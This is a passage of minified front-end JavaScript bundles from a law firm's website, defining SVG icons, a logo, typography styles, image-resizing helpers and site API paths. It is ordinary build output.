17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const S=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var Z;function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},z.apply(this,arguments)}const R=function(e){return a.createElement("svg",z({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),Z||(Z=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var $;function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}const V=function(e){return a.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),$||($=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}const N=function(e){return a.createElement("svg",I({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var F;function U(){return U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},U.apply(this,arguments)}const X=function(e){return a.createElement("svg",U({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),F||(F=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),q||(q=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),J||(J=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var _;function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ee.apply(this,arguments)}const te=function(e){return a.createElement("svg",ee({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),_||(_=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var re;function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(this,arguments)}const ae=function(e){return a.createElement("svg",ne({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),re||(re=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var le,oe=r(4964);function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),le||(le=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var se;function ue(){return ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ue.apply(this,arguments)}const fe=function(e){return a.createElement("svg",ue({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),se||(se=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var ve;function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},pe.apply(this,arguments)}const he=function(e){return a.createElement("svg",pe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),ve||(ve=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var ge;function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}const we=function(e){return a.createElement("svg",me({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),ge||(ge=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var ye;function be(){return be=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},be.apply(this,arguments)}const de=function(e){return a.createElement("svg",be({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),ye||(ye=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Oe;function Ee(e){switch(e){case Oe.ArrowDown:return a.createElement(o,null);case Oe.ArrowLeft:return a.createElement(s,null);case Oe.ArrowRight:return a.createElement(f.Z,null);case Oe.ArrowUp:return a.createElement(p,null);case Oe.BurgerMenu:return a.createElement(m,null);case Oe.ChevronDown:return a.createElement(y.Z,null);case Oe.ChevronLeft:return a.createElement(b.Z,null);case Oe.ChevronRight:return a.createElement(d.Z,null);case Oe.ChevronUp:return a.createElement(E,null);case Oe.CircleArrowRight:return a.createElement(M,null);case Oe.CircleMinus:return a.createElement(A.Z,null);case Oe.CirclePlus:return a.createElement(L.Z,null);case Oe.Cross:return a.createElement(P.Z,null);case Oe.Email:return a.createElement(D,null);case Oe.Facebook:return a.createElement(S,null);case Oe.LinkedIn:return a.createElement(R,null);case Oe.Location:return a.createElement(V,null);case Oe.Magnify:return a.createElement(N,null);case Oe.MyAccount:return a.createElement(X,null);case Oe.Pause:return a.createElement(W,null);case Oe.Phone:return a.createElement(Q,null);case Oe.Pin:return a.createElement(te,null);case Oe.Play:return a.createElement(ae,null);case Oe.Plus:return a.createElement(oe.Z,null);case Oe.Search:return a.createElement(ce,null);case Oe.Tick:return a.createElement(fe,null);case Oe.TriangleRight:return a.createElement(he,null);case Oe.Twitter:return a.createElement(we,null);case Oe.Youtube:return a.createElement(de,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Oe||(Oe={}))}}]);
//# sourceMappingURL=3408-b5a2f4cc804fb7c6a152.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0a864a3fe38a5ebad8a5.js
body_size: 16624
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] 